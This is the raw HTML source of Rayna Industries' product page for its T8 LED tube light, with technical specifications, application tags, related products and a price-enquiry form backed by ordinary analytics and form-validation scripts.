

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.raynaled.com/products/product-detail/t8-led-tube-light
body_size: 10717
content:
<!DOCTYPE html>
<html lang="en">
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Upgrade with T8 LED Tube Light – Brighten Any Space</title>
<meta name="description"  content="Choose Rayna Industries' T8 LED Tube Lights for optimal energy savings and bright illumination. Perfect for large areas! Explore our collection and buy today!">
<meta name="keywords" content="T8 Led Tube Light Manufacturer in India, 18W Led Tube Light Manufacturer, Wholesale T8 Led Tube Light, Led Tube Light Manufacturer, Led Tube Light Manufacturers & Suppliers in India, T8 Led Tube Light, Led Tube Light T8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="LgUIVFV5o4R-EZI4PUfQWuFr9waG29mzuS3lGxBcNYg" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="rating" content="general">
<meta name="robots" content="Index, Follow, Archive"/>
<meta name="google" content="notranslate">
<meta name="theme-color" content="Example">
<meta property="og:locale" content="en_IN"/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="Upgrade with T8 LED Tube Light – Brighten Any Space"/>
<meta property="og:description" content="Choose Rayna Industries' T8 LED Tube Lights for optimal energy savings and bright illumination. Perfect for large areas! Explore our collection and buy today!"/>
<meta property="og:keywords" content="T8 Led Tube Light Manufacturer in India, 18W Led Tube Light Manufacturer, Wholesale T8 Led Tube Light, Led Tube Light Manufacturer, Led Tube Light Manufacturers & Suppliers in India, T8 Led Tube Light, Led Tube Light T8"/>
<meta property="og:site_name" content="RAYNA INDUSTRIES"/>
<meta property="article:tag" content="T8 Led Tube Light Manufacturer in India, 18W Led Tube Light Manufacturer, Wholesale T8 Led Tube Light, Led Tube Light Manufacturer, Led Tube Light Manufacturers & Suppliers in India, T8 Led Tube Light, Led Tube Light T8"/>
<link rel="icon" type="image/png" href="https://www.raynaled.com/upload/favicon.webp">
<meta property="og:image" content="https://www.raynaled.com/upload/favicon.webp" />
<meta property="og:url" content="https://www.raynaled.com/products/product-detail/t8-led-tube-light" />
<meta name="mobile-web-app-capable" content="yes">

<link rel="canonical" href="https://www.raynaled.com/products/product-detail/t8-led-tube-light">
<link rel="alternate" hreflang="en-us" />
<script defer src="https://www.raynaled.com/assets//js/jquery.js" type="text/javascript"></script>
<link href="https://www.raynaled.com/assets//css/main.css" rel="stylesheet" type="text/css"/>
<style type="text/css">
    .slider_btn1{
        z-index: 9; white-space: nowrap; font-weight: 800;background-color:#35bfcc;border-color:rgba(255, 255, 255, 0);outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;text-transform:uppercase;border-radius:10px;
    }
.ls_product.ls_products22 {
  height: 240px;
}

.sub_menu_drop{
    display:none;
    position: absolute;
left: 0px;
top: 90%;
width: 250px;
padding: 0px 0px;
z-index: 500;
background: rgb(255, 255, 255);
border-radius: 10px;
}

.sub_menu_drop li {
  width: 100%;
  
  margin: 0px !important;
}

.sub_menu_drop li a {
  padding: 5px 10px !important;
  margin: 0px !important;
  width: 100%;
  color: black !important;
}

.sub_menu_drop li a:hover {
  padding: 5px 10px !important;
  margin: 0px !important;
  width: 100%;
  color: black !important;
}

.sub_menu_drop li a:hover {
  background: #e8511b;
  color: white !important;
  border-radius: 5px;
}

.has_sub_menu:hover > ul {
  display: block;
}

.dropdown-btn {
  text-align: center;
  padding-left: 10px;
  font-size: 16px;
  line-height: 26px;
  color: black;
  cursor: pointer;
  z-index: 5;
  display: inline;
}


@media (max-width: 767px) {
    .dropdown-btn {
  position: absolute;
  right: 10px;
  top: 8px;
  width: 34px;
  height: 30px;
  text-align: center;
  font-size: 16px;
  line-height: 26px;
  color: #ffffff;
  cursor: pointer;
  z-index: 5;
  display: none;
}
.dropdown-btn {
  display: block;
  top: 20px;
  line-height: 30px;
}
.has_sub_menu:hover > ul {
  display: none;
}

.sub_menu_drop{
display:none;
position: relative;
left: 0px;
top: 90%;
width: 250px;
padding: 0px 0px;
z-index: 100;
background: rgb(47, 46, 50);
}

}

</style>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-688892990">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-688892990');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K32629J');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K32629J"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4WV36YKSXC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4WV36YKSXC');
</script>
<script type="application/ld+json">
{  
"@context": "http://schema.org",
"@type": "Organization",
"address": {
  "@type": "PostalAddress",
  "addressLocality": "Ahmedabad",
  "addressCountry": "India",
  "streetAddress": "1,SKYLON TOWER, NR.GULBAI TEKARA BRTS STAND, University Rd, Ahmedabad, Gujarat 380015"
  },
  "description": "Rayna Industries- A pioneer in the field of LED based Lighting Systems which is formed in 2013 and an ISO 9001:2008 Certified firm, has been involved in manufacturing and exporting wide range of LED lights, touch switches and smart switches.",
  "name": "RAYNA INDUSTRIES",
  "telephone": "+9178748 47575"
  }
</script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "T8 LED Tubelight",
      "description": "Choose Rayna Industries' T8 LED Tube Lights for optimal energy savings and bright illumination. Perfect for large areas! Explore our collection and buy today!",
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "4",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "Rayna Industries"
        }
      
      }
    }
    </script>
</head>
<body>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MSCPBGX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="ls_loader">
    <div class="loader">
        <span><img loading="lazy" src="https://www.raynaled.com/assets//images/ls_loader.gif" alt="lighting-store-preloader" class="img-responsive"></span>
    </div>
</div>
<div class="ls_main_wrapper">
<!--header start-->

<!--header end-->
<!--menu start-->
<div class="ls_menu_wrapper">
      <div class="toggle-wrap">
        <span class="toggle-bar"></span>
      </div>
    <div class="container">
        <div class="row">
            <div class="col-lg-2 col-md-2 col-sm-12 col-xs-12">
                    <a href="https://www.raynaled.com/"><img src="https://www.raynaled.com/upload/logo.webp" loading="lazy" height="100px" width="165px" class="img-responsive" alt="Rayna Industries Logo"></a>

            </div>
            <div class="col-lg-10 col-md-10 col-sm-12 col-xs-12">
                <div class="ls_menu">
                    <ul>
                        <li><a href="https://www.raynaled.com/">HOME</a></li>
                        <li class="has_sub_menu">
                            <a href="https://www.raynaled.com/products">PRODUCTS</a>
                            <ul class="sub_menu_drop" id="sub_menu_drop" style="overflow-y: scroll; height: 400px;">
                                <li class="group"><label class="group-item" style="background-color:#aca1a1 !important;width:100%;color: white;padding-left:15px;font-size:18px;">Home Automation</label><ul class="group-items"><li class="group-item"><a href="https://www.raynaled.com/products-category/smart-switch">Smart Switch</a></li><li class="group-item"><a href="https://www.raynaled.com/products-category/HOTEL-DND-PANEL">Hotel DND Panel</a></li></ul></li><li class="group"><label class="group-item" style="background-color:#aca1a1 !important;width:100%;color: white;padding-left:15px;font-size:18px;">Indoor Light</label><ul class="group-items"><li class="group-item"><a href="https://www.raynaled.com/products-category/movable-cob-light">Movable COB Light</a></li><li class="group-item"><a href="https://www.raynaled.com/products-category/Smart-COB-Light">Smart COB Light</a></li><li class="group-item"><a href="https://www.raynaled.com/products-category/Track-Light">Track Light</a></li><li class="group-item"><a href="https://www.raynaled.com/products-category/LED-Linear-Blade-Light">LED Linear Blade Light</a></li><li class="group-item"><a href="https://www.raynaled.com/products-category/LED-Surface-Down-light">LED Surface Down Light</a></li><li class="group-item"><a href="https://www.raynaled.com/products-category/Twin-COB-Light">Twin COB Light</a></li><li class="group-item"><a href="https://www.raynaled.com/products-category/led-tube-light">LED Tube Light</a></li><li class="group-item"><a href="https://www.raynaled.com/products-category/led-panel-light">LED Panel Light</a></li><li class="group-item"><a href="https://www.raynaled.com/products-category/led-down-light">LED Down Light</a></li><li class="group-item"><a href="https://www.raynaled.com/products-category/led-cylinder-light">LED Cylinder Light</a></li><li class="group-item"><a href="https://www.raynaled.com/products-category/led-surface-panel-light">LED Surface Panel Light</a></li><li class="group-item"><a href="https://www.raynaled.com/products-category/cob-light">COB Light</a></li><li class="group-item"><a href="https://www.raynaled.com/products-category/hanging-profile-light">Hanging Profile Light</a></li><li class="group-item"><a href="https://www.raynaled.com/products-category/touch-switch">Touch Switch</a></li></ul></li><li class="group"><label class="group-item" style="background-color:#aca1a1 !important;width:100%;color: white;padding-left:15px;font-size:18px;">Outdoor / Industrial Light</label><ul class="group-items"><li class="group-item"><a href="https://www.raynaled.com/products-category/led-flood-light">LED Flood Light</a></li><li class="group-item"><a href="https://www.raynaled.com/products-category/led-street-light">LED Street Light</a></li><li class="group-item"><a href="https://www.raynaled.com/products-category/led-high-bay-light">LED High bay Light</a></li><li class="group-item"><a href="https://www.raynaled.com/products-category/clean-room-light">Clean Room Light</a></li><li class="group-item"><a href="https://www.raynaled.com/products-category/led-flame-proof-light">LED Flame Proof Light</a></li></ul></li>                            </ul>
                            <div id="dropdownbtn" class="dropdown-btn"><span class="fa fa-angle-down"></span></div>
                        </li>

                        <li><a href="https://www.raynaled.com/products-category/smart-switch">SMART SWITCH</a></li>
                        <li><a href="https://www.raynaled.com/about">ABOUT US</a></li>
                        <li><a href="https://www.raynaled.com/contact">CONTACT US</a></li>
                        <li><a class="two_menu_brochure" href="https://www.raynaled.com/brochure">BROCHURE</a></li>
                    </ul>
                </div>
            </div>

        </div>
    </div>
</div>
<div class="sticky-icon">
   <a href="tel:+917874847575" class="Facebook"><i class="fa fa-phone"> </i> Call Us</a>
   <a href="https://wa.me/+917874847575?text=Hello, RaynaLED" class="Twitter"><i class="fa fa-whatsapp" aria-hidden="true"> </i>WhatsApp Us</a>   
   <a href="mailto:raynaled@gmail.com" class="Google"><i class="fa fa-envelope"> </i>Mail Us</a>   
</div>
<!--menu end--><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.min.css" crossorigin="anonymous" />

<div class="ls_inner_banner text-center">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
				<div class="ls_inner_detail">
					<h1>T8 LED Tube Light</h1>
				</div>
			</div>
		</div>
	</div>
</div>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"
  />
<div class="ls_featuredproduct_wrapper">
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-8 col-md-8 col-sm-12 col-xs-12">
				<div class="ls_featured_products">
					<div class="feature_product single_product">
						<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
							<div class="fp_img">
								<div id="sync1" class="owl-carousel owl-theme">
											
										<div class="item">
											<img src="https://www.raynaled.com/upload/product/88cb0a060722121839.webp" alt="T8 LED Tube Light" class="img-responsive">
										</div>
																																												</div>
								<div id="sync2" class="owl-carousel owl-theme">
											
								   		<div class="item">
											<img src="https://www.raynaled.com/upload/product/88cb0a060722121839.webp" alt="T8 LED Tube Light" class="img-responsive">
										</div>
																																				
								</div>
								
							</div>
						</div>
						<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
							<div class="lt_roof_light">
								<h2 style="text-transform: capitalize;font-size: 20px;line-height: 30px;font-weight: bold;margin: 0;color: #333333;width: 100%;padding-bottom: 10px;float: left;">T8 LED Tube Light</h2>
								<p>Rayna T8 LED Tube Light | 2160 Lumens | Available in White, Warm White, Natural White Colors | Aluminium Housing | 24 Months Warranty</p>
							</div>
							<div class="widget widget_share">
								<!--<center>-->
									<!--<button type="button" class="btn btn-primary animate__slower animate__heartBeat animate__animated infinite animate__infinite " data-toggle="modal" data-target="#exampleModal" style="border-color:#e8511b; background-color:#e8511b; margin-top:25px;">REQUEST PRICE</button>-->
									<button type="button" class="btn-request-price " data-toggle="modal" data-target="#exampleModal">REQUEST PRICE</button>
								<!--</center>-->
							</div>
						</div>
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<p></p>
						</div>						
					</div>
				</div>
			</div>
			<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
				<div class="ls_sidebar">
										
					<div class="widget widget_technical_info">
						<h2 class="widget-title">technical info</h2>
						<ul>
															<li><p>Product Wattage: 18/36Watt</p></li>
															<li><p>Input Voltage: AC 90-300 V</p></li>
															<li><p>Lumens: 2160(18w) & 4320(36w)</p></li>
															<li><p>Colour Temperature:  6500K / 4000K / 3000K</p></li>
															<li><p>Surge Protection >2kv/4kv</p></li>
															<li><p>440Vac Input Voltage Protection</p></li>
															<li><p>Beam Angle: 120 Degree</p></li>
															<li><p>THD<10%</p></li>
															<li><p>Material: Aluminium Die cast</p></li>
															<li><p>IP20 Product</p></li>
													</ul>
					</div>
					<!-- <div class="widget widget_share">
						<center>
							<button type="button" class="btn btn-primary animate__slower animate__heartBeat animate__animated infinite animate__infinite " data-toggle="modal" data-target="#exampleModal" style="border-color:#e8511b; background-color:#e8511b; float:left;">SEND ENQUIRY</button>
						</center>
					</div> -->
					
							
					</div>
					<!-- <div class="widget widget_tag">
						<h2 class="widget-title">Applications</h2>
						<div class="ls_tag">
								
						</div>
					</div> -->
				</div>
			</div>
									<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
				<div class="ls_sidebar">
					<div class="widget widget_technical_info">
						<h2 class="widget-title">Other info</h2>
						<ul>
															<li><p>24 Month Warranty</p></li>
															<li><p>Instant ON-OFF with Perfect Brightness</p></li>
															<li><p>Low Power Consumption</p></li>
															<li><p>Built in PFC Function</p></li>
															<li><p>Short Circuit & Open Circuit Protection</p></li>
															<li><p>Over Voltage & Under Voltage Protection</p></li>
															<li><p>Proper Heat Sink is provided with Each Fixture</p></li>
															<li><p>Non-Corrosive</p></li>
															<li><p>Rust-Free Outdoor Lighting Solution</p></li>
													</ul>
					</div>
				</div>
			</div>
			<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
				<div class="ls_sidebar">
					<div class="widget widget_tag">
						<h2 class="widget-title">Applications</h2>
						<div class="ls_tag">
															<!--<a>Buildings</a>-->
								<label>Buildings</label>
															<!--<a>Hotel Lobbies</a>-->
								<label>Hotel Lobbies</label>
															<!--<a>Offices</a>-->
								<label>Offices</label>
															<!--<a>Doctor’s House</a>-->
								<label>Doctor’s House</label>
															<!--<a>Retails Stores</a>-->
								<label>Retails Stores</label>
															<!--<a>Restaurant</a>-->
								<label>Restaurant</label>
															<!--<a>Home</a>-->
								<label>Home</label>
															<!--<a>Factories</a>-->
								<label>Factories</label>
															<!--<a>Power looms</a>-->
								<label>Power looms</label>
								
						</div>
					</div>
				</div>
			</div>
    		<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
				<div class="ls_sidebar">
					<div class="widget widget_tag">
	                    <div class="widget widget_share">
						<h2 class="widget-title">share this</h2>
						<div class="sidebar_share">
							<ul>
								<li><a href="https://www.facebook.com/sharer.php?u=https://www.raynaled.com/products/product_detail/" class="facebook"><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
								<li><a href="#" class="twitter"><i class="fa fa-twitter-square" aria-hidden="true"></i></a></li>
								<li><a href="#" class="dribbble"><i class="fa fa-dribbble" aria-hidden="true"></i></a></li>
								<li><a href="#" class="googleplus"><i class="fa fa-google-plus-square" aria-hidden="true"></i></a></li>
								<li><a href="#" class="pinterest"><i class="fa fa-pinterest-square" aria-hidden="true"></i></a></li>
							</ul>
						</div>
					</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="ls_related_product">
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
				<div class="ls_heading_wrapper">
					<p style="    width: 100%; float: left; font-weight: bold; font-size: 30px;color: #333333;padding-bottom: 20px;text-transform: capitalize;margin: 0px;text-align: center;">Related Products</p>
				</div>
								<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
					<div class="feature_product">
						<div class="fp_img">
							<img src="https://www.raynaled.com/upload/product/94a2fe060722123715.webp" alt="T5 LED Tube Light" class="img-responsive">
						</div>
						<h3><a href="https://www.raynaled.com/products/product-detail/t5-led-tube-light">T5 LED Tube Light</a></h3>
						<p>Rayna T5 LED Tube Light | 4320 Lumens | Available in White, Warm White, Natural White Colors | Aluminium Housing | 24 Months Warranty</p>
													<div class="fp_tag"></div>
											</div>
				</div>
								<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
					<div class="feature_product">
						<div class="fp_img">
							<img src="https://www.raynaled.com/upload/product/15c35a060722121559.webp" alt="18Watt T8 LED Tube Light" class="img-responsive">
						</div>
						<h3><a href="https://www.raynaled.com/products/product-detail/18watt-t8-led-tube-light">18Watt T8 LED Tube Light</a></h3>
						<p>Rayna 18W T8 LED Tube Light | 2160 Lumens | Available in White, Warm White, Natural White Colors | Surge Protection >2kv/4kv | 24 Months Warranty</p>
													<div class="fp_tag"></div>
											</div>
				</div>
								<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
					<div class="feature_product">
						<div class="fp_img">
							<img src="https://www.raynaled.com/upload/product/06f35c060722110401.webp" alt="T5 18Watt LED Tube Light" class="img-responsive">
						</div>
						<h3><a href="https://www.raynaled.com/products/product-detail/t5-18watt-led-tube-light">T5 18Watt LED Tube Light</a></h3>
						<p>Rayna T5 18W LED Tube Light | 2160 Lumens | Available in White, Warm White, Natural White Colors | Aluminium Housing | 24 Months Warranty</p>
													<div class="fp_tag"></div>
											</div>
				</div>
							</div>
		</div>
	</div>
</div>

<!-- Modal -->
<div id="exampleModal" class="modal fade" role="dialog">
  	<div class="modal-dialog modal-lg">
    	<div class="modal-content">
      		<div class="modal-header">
        		<button type="button" class="close" data-dismiss="modal">&times;</button>
        		<h4 class="modal-title" style="  font-size: 16px;color: #2a186c;">T8 LED Tube Light</h4>
        		<p style="margin-top: 14px; font-size: 16px;">Want the price for 'T8 LED Tube Light'? Share your phone number to get started!</p>
      		</div>
      		<div class="modal-body">
			  	<form method="post" id="add_new_inquiry">
					<div class="row">
						<div class="col-md-12" style="position: inherit !important;">
							<div class="form-group">
								<textarea class="form-control" style="border: 1px solid #e8511b; z-index:9999; margin-bottom:12px;" name="message" placeholder="Message" id="commenter-message" rows="3" required="">Hi, I am interested in "T8 LED Tube Light" and need pricing regarding same. Please contact me.</textarea>
							</div>
						</div>
						<div class="col-sm-6" style="position: inherit !important;">
							<div class="form-group">
								<input type="text" class="form-control"  style="border: 1px solid #e8511b; z-index:9999;"  name="contact_detail" placeholder="Email Or Mobile" id="phone"  required="">
							</div>
						</div>
						<div class="col-md-6" style="position: inherit !important;">
							<div class="form-group">
								<p style="margin-top: 12px; margin-left: -40px;" id="msgSubmit"></p>
							</div>
						</div>
						<div class="col-md-12" style="position: inherit !important;margin-top:12px;">
							<div class="form-group">
								<button type="Submit" id="submit" name="submit" class="btn btn-success" style="margin-top:12px">Submit <span id="dummy_submit_icn"></button>
								<!-- <button type="Submit" id="dummy_submit" name="submit" class="btn btn-success" style="margin-top:12px;">Submit /span></button> -->
							</div>
						</div>
						
					</div>
				</form>
	  		</div>
    	</div>
  	</div>
</div>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
<script>

$('form#add_new_inquiry').submit(function(e) { 
  // $('#submit').hide();
  // $('#dummy_submit').show(); 
  $('#dummy_submit_icn').html('<i class="fa fa-spinner fa-spin"></i>');
  e.preventDefault();
  var formData = new FormData(this);
  // console.log(formData);
  $.ajax({
    type: "POST",
    url: "https://www.raynaled.com/products/add_new_product_inq",
    data:formData,
    cache:false,
    contentType: false,
    processData: false,
    success: function(data){
      var jsdata = JSON.parse(data);
      if(jsdata.status === 'true')
      {
        $('#msgSubmit').html(jsdata.message).css('color', '#03a4ed');
        window.setTimeout(function(){
			$('#exampleModal').modal('hide');
			window.setTimeout(function(){
          		window.location.href = "https://www.raynaled.com/thanks";
        	}, 1000);
        }, 3000);
      } else { 
        $('#msgSubmit').html(jsdata.message).css('color', '#ff3447');
        	        $('#dummy_submit_icn').removeClass('fa fa-spinner fa-spin');

      }
    }
  });
});
</script>
<script src='https://www.raynaled.com/assets//js/intlTelInput.min.js'></script>
<script>
$( document ).ready(function() {
	const button = document.querySelector("#submit");  // Button selection
    button.disabled  = true;  // Hide the button
    	        $('#dummy_submit_icn').removeClass('fa fa-spinner fa-spin');

	var countryData = window.intlTelInputGlobals.getCountryData(),
	  input = document.querySelector("#phone"),
	  addressDropdown = document.querySelector("#country");
	var iti = window.intlTelInput(input, {
	  utilsScript: "https://www.raynaled.com/assets//js/utils.js" // just for formatting/placeholders etc
	});
	// Add event listener for real-time validation
	input.addEventListener("input", function () {
	    if (iti.isValidNumber()) {
	        msgSubmit.textContent = "Number looks good!";
	        msgSubmit.classList.remove("error");
	        msgSubmit.classList.add("success");
	        button.disabled = false;  // Enable the button
	       // $('#dummy_submit_icn').addClass('fa fa-spinner fa-spin');

	    } else {
	        msgSubmit.textContent = "Enter a valid number with + and country code.";
	        msgSubmit.classList.remove("success");
	        msgSubmit.classList.add("error");
	        button.disabled  = true;  // Hide the button
	       // $('#dummy_submit_icn').removeClass('fa fa-spinner fa-spin');

	    }
	});
	// Optionally, clear the message when the input is empty
	input.addEventListener("blur", function () {
	    if (!input.value.trim()) {
	        msgSubmit.textContent = "";
	    }
	});
});
</script>
<script>
	//Append Value To Phone Field
	$("#phone").prop('value', '+91');

	document.querySelector("form").addEventListener("submit", function(e) {
    e.preventDefault();
    if (iti.isValidNumber()) {
        console.log("Valid number:", iti.getNumber());
    } else {
        alert("Please enter a valid phone number.");
    }
});
</script><div class="ls_newslatter_wrapper">

  <div class="container">

    <div class="row">

      <div class="col-lg-10 col-md-10 col-sm-12 col-xs-12 col-lg-offset-1 col-md-offset-1 col-sm-offset-0 col-xs-offset-0">

        <div class="ls_newslatter text-center">

          <label class="newsltr">Newsletter</label>

          <p>Sign Up Our Newsletter And Get Latest Updates</p>

          <div class="newslatter_form form">

            <p><input type="text" name="email" id="email" class="form-control" value="" placeholder="Enter Email"><span><i class="fa fa-envelope" aria-hidden="true"></i></span></p>

            <div class="ls_btn" id="subscsubmit"><a rel="nofollow">send</a></div>

            <p id="msgs"></p>

          </div>

        </div>

      </div>

    </div>

  </div>

</div>

<div class="ls_top_footer_wrapper">

  <div class="container">

    <div class="row">

      <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">

        <div class="widget widget_contact">

          <label class="widget-title">contact</label>

          <ul>

            <li><span><a href="tel:+917874847575"><i class="fa fa-phone" aria-hidden="true"></i>+91 78748 47575</span></a></li>

            <li><a href="mailto:sales@raynaled.com"><i class="fa fa-envelope" aria-hidden="true"></i>sales@raynaled.com</a></li>

            <li><span><i class="fa fa-map-marker" aria-hidden="true"></i>1-Skylon Tower, University Road, Ahmedabad-380015</span></li>

            <li><span><i class="fa fa-industry" aria-hidden="true"></i>Prabhunagar, Talod, Sabarkantha Gujarat(383215) India</span></li>

          </ul>

        </div>

        <div class="widget widget_contact">
            <label class="widget-title">Resources</label>
          <ul>

            <li><span><a href="https://www.raynaled.com/blog"><i class="fa fa-clipboard" aria-hidden="true"></i>LATEST POST</span></a></li> 
            <li><span><a href="https://www.raynaled.com/gallery"><i class="fa fa-picture-o" aria-hidden="true"></i>GALLERY</span></a></li> 
            <li><span><a href="https://www.raynaled.com/sitemap.xml"><i class="fa fa-sitemap" aria-hidden="true"></i>Sitemap</span></a></li> 

          </ul>

        </div>

      </div>

      <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">

        <div class="widget widget_info">

          <label class="widget-title">Popular Categories</label>

          <ul>

            
            <li><a href="https://www.raynaled.com/products-category/led-flood-light">LED Flood Light</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/led-street-light">LED Street Light</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/led-high-bay-light">LED High bay Light</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/led-tube-light">LED Tube Light</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/led-panel-light">LED Panel Light</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/touch-switch">Touch Switch</a></li>

            
          </ul>

        </div>

      </div>

      

      <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">

        <div class="widget widget_info">

          <label class="widget-title">Other Categories</label>

          <ul>

            
            <li><a href="https://www.raynaled.com/products-category/movable-cob-light">Movable COB Light</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/smart-switch">Smart Switch</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/Smart-COB-Light">Smart COB Light</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/Track-Light">Track Light</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/LED-Linear-Blade-Light">LED Linear Blade Light</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/LED-Surface-Down-light">LED Surface Down Light</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/Twin-COB-Light">Twin COB Light</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/HOTEL-DND-PANEL">Hotel DND Panel</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/led-down-light">LED Down Light</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/led-cylinder-light">LED Cylinder Light</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/led-surface-panel-light">LED Surface Panel Light</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/clean-room-light">Clean Room Light</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/led-flame-proof-light">LED Flame Proof Light</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/cob-light">COB Light</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/hanging-profile-light">Hanging Profile Light</a></li>

            
          </ul>

        </div>

      </div>







      <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">

          <label class="widget-title">Social Links</label>

            

            <div class="ls_socialicon_wrapper">

                <ul>

                    <li><a href="https://www.facebook.com/raynaled" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>

                    <li><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>

                    <li><a href="#"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>

                    <li><a href="#"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>

